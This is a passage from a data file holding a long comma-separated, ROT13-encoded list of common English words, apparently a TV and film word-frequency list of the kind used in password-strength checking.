bff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,evfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerngur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,obgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,fgrnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,p